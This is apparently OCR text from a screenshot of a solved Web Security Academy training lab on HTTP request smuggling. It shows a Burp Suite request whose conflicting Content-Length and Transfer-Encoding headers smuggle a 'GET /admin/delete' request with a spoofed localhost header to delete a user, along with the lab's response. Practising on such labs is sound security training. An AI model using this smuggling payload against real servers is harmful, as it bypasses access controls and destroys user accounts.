 Exploiting HTTP request s
https://0ad8009603349161c0da0e7f00a2009f.web-security-academy.net
Web Security
Academy
Exploiting HTTP request smuggling to reveal
front-end request rewriting
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
BLOG
Search the blog...
Search
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Sett
Learn JSON Web Tokens JWT Editor Keys
6 × 7 × +
Send Cancel < > Target: https://0ad8009603349161c0da0e7f00a2009f.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host:
0ad8009603349161c0da0e7f00a2009f.web-security-academy.net
\r\n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"\r\n
4 Sec-Ch-Ua-Mobile: ?0\r\n
5 Sec-Ch-Ua-Platform: "Linux"\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36\r\n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9\r\n
9 Sec-Fetch-Site: none\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-User: ?1\r\n
12 Sec-Fetch-Dest: document\r\n
13 Accept-Encoding: gzip, deflate\r\n
14 Accept-Language: en-US,en;q=0.9\r\n
15 Connection: close\r\n
16 Content-Type: application/x-www-form-urlencoded\r\n
17 Content-Length: 154\r\n
18 Transfer-Encoding: chunked\r\n
19 \r\n
20 0\r\n
21 \r\n
22 GET /admin/delete HTTP/1.1\r\n
23 X-SnzJQv-Ip: 127.0.0.1\r\n
24 Content-Type: application/x-www-form-urlencoded\r\n
25 Content-Length: 25\r\n
26 \r\n
27 username=carlos&bypasspls=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ZhnQt6npejVzFCKUM513aptSRBE6TLuj;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 10047
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-reveal-front-end-reque
st-rewriting'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px